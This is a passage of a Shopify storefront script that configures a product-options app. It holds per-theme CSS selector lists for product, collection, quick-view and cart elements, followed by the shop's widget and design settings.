button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 160578666763) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 160579387659) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"ec2842.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":null,"alignment":"center","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"rounded","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato"